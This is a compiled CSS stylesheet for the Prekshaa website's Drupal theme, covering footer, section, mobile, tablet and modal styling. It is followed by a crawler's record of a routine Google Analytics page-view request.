  color: #b2b2b2 !important;
}
/* line 12, ../sass/modules/_footer.scss */
.footer-wrap a:hover, .footer-wrap a:active {
  color: #ffffff;
  text-decoration: underline !important;
  background: none !important;
}
/* line 18, ../sass/modules/_footer.scss */
.footer-wrap h2 {
  margin-top: 0px;
  font-size: 14px !important;
  line-height: 1.285714285714286em;
  color: #b2b2b2 !important;
  letter-spacing: 1px;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 28, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 nav > li > a {
  padding: 10px 0px !important;
}
/* line 31, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li {
  line-height: 28px;
  font-size: 16px;
}
/* line 34, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li a {
  color: #b2b2b2 !important;
  text-transform: capitalize;
}
/* line 41, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table > tbody > tr > td, .footer-wrap .region-footer3 .table > tbody > tr > td {
  border-top: none !important;
  padding: 8px 0px !important;
}
/* line 45, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table-hover > tbody > tr:hover, .footer-wrap .region-footer3 .table-hover > tbody > tr:hover {
  background: none !important;
}
/* line 48, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd, .footer-wrap .region-footer3 .odd {
  background: none !important;
}
/* line 50, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd td, .footer-wrap .region-footer3 .odd td {
  border-top: none !important;
}
/* line 56, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp, .footer-wrap .region-footer3 .views-field-field-image-wp {
  float: left;
  margin-right: 10px;
}
/* line 59, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp img, .footer-wrap .region-footer3 .views-field-field-image-wp img {
  width: 336px !important;
}
/* line 63, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-row, .footer-wrap .region-footer3 .views-row {
  height: 83px;
}

/* line 74, ../sass/modules/_footer.scss */
.footer {
  border-top: none !important;
}

/* line 78, ../sass/modules/_footer.scss */
.readmore {
  text-align: right;
}

/* line 83, ../sass/modules/_footer.scss */
.footertop-wrap {
  padding: 35px;
  background-color: #181818;
}
/* line 88, ../sass/modules/_footer.scss */
.footertop-wrap .region-backtotop .termscond a, .footertop-wrap .region-backtotop .termscond p {
  color: #fff;
}

/* line 95, ../sass/modules/_footer.scss */
.region-copyright p {
  color: white;
  text-align: right;
}

/* line 100, ../sass/modules/_footer.scss */
#back-top {
  left: 44% !important;
  bottom: 28px;
  position: absolute !important;
}
/* line 106, ../sass/modules/_footer.scss */
#back-top #link {
  font-family: "Cardo";
  font-size: 16px;
  text-transform: capitalize;
}
/* line 111, ../sass/modules/_footer.scss */
#back-top a {
  width: 118px;
  color: #ffffff;
  margin: 0 0 10px;
  font-size: 14px !important;
}
/* line 116, ../sass/modules/_footer.scss */
#back-top a:hover {
  color: #777 !important;
  text-decoration: underline;
}
/* line 121, ../sass/modules/_footer.scss */
#back-top #button {
  display: none !important;
}

/* line 2, ../sass/modules/_arts.scss */
.arts-wrap .region-arts {
  border-bottom: 1px solid #000000;
  border-top: 1px solid #000000;
  padding: 15px 0px 25px 0px;
}
/* line 6, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-row {
  width: 33%;
  float: left;
}
/* line 10, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-body {
  margin-top: 10px;
}
/* line 13, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title {
  padding-top: 10px;
}
/* line 16, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 20, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 27, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category {
  position: absolute;
  margin-top: 142px;
  margin-left: 85px;
}
/* line 31, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a {
  padding: 11px;
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 20px;
}
/* line 37, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy {
  border-bottom: 1px solid #000000;
  padding: 15px 0px;
  border-top: 1px solid #000000;
}
/* line 6, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy h2 {
  text-align: center !important;
}
/* line 9, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-row {
  width: 30.644%;
  float: left;
  padding-bottom: 19px;
  margin-right: 2.147%;
  height: 231px;
}
/* line 16, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 10px 0px;
  font-size: 18px;
}
/* line 22, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-body {
  text-align: center;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 2, ../sass/layouts/_mob.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 1400px;
  }

  /* line 6, ../sass/layouts/_mob.scss */
  .view-bookstore .field-content p {
    font-size: 11px !important;
  }

  /* line 10, ../sass/layouts/_mob.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 14, ../sass/layouts/_mob.scss */
  .publication-slider {
    min-height: 900px;
  }

  /* line 17, ../sass/layouts/_mob.scss */
  .table-responsive {
    border: none !important;
  }

  /* line 21, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p a {
    margin-left: 5px !important;
  }

  /* line 24, ../sass/layouts/_mob.scss */
  #block-views-trending-block h2 {
    border-bottom: 1px solid #ddd;
  }

  /* line 29, ../sass/layouts/_mob.scss */
  .region-spotlight .views-row, .region-profile .views-row, .region-history .views-row, .region-culture .views-row, .region-arts .views-row, .region-literature .views-row, .region-philosophy .views-row, .region-video .views-row {
    width: 100% !important;
    padding-bottom: 20px !important;
  }

  /* line 35, ../sass/layouts/_mob.scss */
  .view-spotlight img {
    width: 100%;
  }

  /* line 39, ../sass/layouts/_mob.scss */
  .navbar {
    background: #eee;
  }

  /* line 42, ../sass/layouts/_mob.scss */
  .region-literature2 .views-field-field-image-wp {
    width: 100% !important;
  }

  /* line 46, ../sass/layouts/_mob.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 51, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget label {
    width: 100% !important;
  }

  /* line 54, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
    width: 100% !important;
  }

  /* line 57, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
    width: 100% !important;
  }

  /* line 60, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
    width: 100% !important;
  }

  /* line 64, ../sass/layouts/_mob.scss */
  .front .view-the-atrs img {
    width: 100% !important;
  }

  /* line 68, ../sass/layouts/_mob.scss */
  .footer-wrap .region-footer1, .footer-wrap .region-footer2 {
    text-align: center !important;
  }
  /* line 71, ../sass/layouts/_mob.scss */
  .footer-wrap h2 {
    text-align: center;
  }

  /* line 78, ../sass/layouts/_mob.scss */
  .footertop-wrap .footer-top .region-copyright p, .footertop-wrap .footer-top .region-backtotop p {
    text-align: center !important;
  }

  /* line 84, ../sass/layouts/_mob.scss */
  .not-front.custom-class .container-fluid .col-sm-12 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 89, ../sass/layouts/_mob.scss */
  .node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-2, .node-type-article #block-views-related-posts-block-1 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 94, ../sass/layouts/_mob.scss */
  .not-front article.node-contributor-details img {
    width: 100% !important;
  }

  /* line 98, ../sass/layouts/_mob.scss */
  .region-mainmenu {
    display: none;
  }

  /* line 103, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    text-align: center;
    width: 30%;
  }

  /* line 110, ../sass/layouts/_mob.scss */
  .Banner-wrapper .region-banner .views-field-title, .Banner-wrapper .region-banner .views-field-field-category, .Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field views-field-count {
    display: none;
  }

  /* line 115, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 32px;
    padding-top: 8%;
  }

  /* line 121, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .cat, .Banner-wrapper .views-field.views-field-nothing .footer-part .created {
    display: none;
  }
  /* line 124, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article {
    width: 100%;
  }
  /* line 126, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article a {
    font-size: 8px;
    padding: 1px 8px;
  }

  /* line 133, ../sass/layouts/_mob.scss */
  .mobile-menu {
    display: block !important;
  }

  /* line 136, ../sass/layouts/_mob.scss */
  #block-superfish-1 {
    display: none;
  }

  /* line 139, ../sass/layouts/_mob.scss */
  .region-navigation {
    width: 100% !important;
  }

  /* line 143, ../sass/layouts/_mob.scss */
  #header-branding img {
    width: 70% !important;
  }

  /* line 147, ../sass/layouts/_mob.scss */
  .front .histories-wrap .region-history .views-row {
    height: 290px !important;
  }

  /* line 151, ../sass/layouts/_mob.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 155, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    width: 100%;
  }

  /* line 159, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 {
    margin-top: 29px;
  }

  /* line 163, ../sass/layouts/_mob.scss */
  .not-front .view-philosophy .view-content .views-row {
    width: 100% !important;
    height: auto !important;
  }

  /* line 168, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 .views-row {
    height: 253px;
  }

  /* line 173, ../sass/layouts/_mob.scss */
  .main-menu-warp .row .col-xs-12 {
    width: 50%;
  }

  /* line 177, ../sass/layouts/_mob.scss */
  .main-menu-warp {
    padding: 3px;
  }

  /* line 180, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p {
    margin: 1px;
  }

  /* line 183, ../sass/layouts/_mob.scss */
  .navbar-default .navbar-collapse {
    background: #ffffff;
  }

  /* line 188, ../sass/layouts/_mob.scss */
  .main-content .field-name-body .wp-caption img, .main-content .field-name-body img {
    width: 100% !important;
  }

  /* line 192, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 20px;
  }

  /* line 195, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    padding-left: 1px !important;
    padding-right: 1px !important;
  }

  /* line 202, ../sass/layouts/_mob.scss */
  .not-front .node-about .media {
    width: 100% !important;
  }

  /* line 207, ../sass/layouts/_mob.scss */
  .a2a_kit a {
    width: 40px !important;
  }

  /* line 210, ../sass/layouts/_mob.scss */
  .passdiv {
    margin-top: 0px  !important;
  }

  /* line 213, ../sass/layouts/_mob.scss */
  .not-front #block-views-next-prev-block-2 {
    width: 100% !important;
    margin-left: 1px !important;
  }

  /* line 219, ../sass/layouts/_mob.scss */
  .region-advertisement #block-block-12 h3 {
    font-size: 14px !important;
  }

  /* line 225, ../sass/layouts/_mob.scss */
  .view-clone-of-taxonomy-term .views-row {
    width: 100% !important;
  }

  /* line 229, ../sass/layouts/_mob.scss */
  #back-top {
    bottom: -9px !important;
    left: 0 !important;
  }

  /* line 236, ../sass/layouts/_mob.scss */
  #back-top a {
    width: 100% !important;
  }

  /* line 240, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 {
    padding-left: 0px !important;
  }
  /* line 242, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 a {
    font-size: 8px !important;
  }

  /* line 251, ../sass/layouts/_mob.scss */
  .footertop-wrap {
    text-align: center;
  }

  /* line 255, ../sass/layouts/_mob.scss */
  .footer {
    padding-top: 0px !important;
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  /* line 2, ../sass/layouts/_tab.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 750px;
  }

  /* line 6, ../sass/layouts/_tab.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 10, ../sass/layouts/_tab.scss */
  .region-navigation {
    width: 100%;
  }
  /* line 12, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 19px;
    padding: 0 11px !important;
  }

  /* line 17, ../sass/layouts/_tab.scss */
  .main-menu-warp {
    display: none !important;
  }

  /* line 22, ../sass/layouts/_tab.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 26, ../sass/layouts/_tab.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 30, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 14px !important;
  }

  /* line 34, ../sass/layouts/_tab.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 29px;
    padding-top: 10%;
  }

  /* line 39, ../sass/layouts/_tab.scss */
  .container {
    width: 100% !important;
  }
}
.modal-body a {
    padding: 6px 20px;
    border-radius: 25px;
    border: 1px solid #333;
}
.modal-body a:hover {
border: 1px solid #505050;
}
.modal-dialog {
    width: 500px;
}
.modal-header .close {
    margin-top: -28px;
    color: #333;
    opacity: 1;
}
.modal-body img {
    width: 92% !important;
    height: auto !important;
}
.modal-header .close {
    font-size: 30px;
}
.modal-title {
   font-size: 20px;
}
.modal-content {
text-align: center;
}
.modal {
    overflow-x: hidden;
    overflow-y: auto;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
.modal-dialog {
    width: 95% !important;
}
}
.pbtn {
padding: 15px;
}
.pbtn a {
background: #000;
  color: #fff;
  font-weight: bold;
  margin: 10px;
  font-size: 20px;
}
.modal-body .pbtn a:hover {
border: 2px solid #000 !important;
background: #b2b2b2;
color: #000;
}
.node-article div.field-name-body .field-item table td p:first-child::first-letter {
color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: 1.42057 !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-left: 0px !important;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=224369037&t=pageview&_s=1&dl=https%3A%2F%2Fwww.prekshaa.in%2Ftags%2Fmadhuvana&ul=en-us%40posix&dt=Madhuvana%20%7C%20Prekshaa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1836245736&gjid=73749193&cid=1471071926.1766213406&tid=UA-79427420-1&_gid=474701195.1766213406&_r=1&_slc=1&z=1639812697
body_size: -450
content:
2,cG-KJ2850CEWS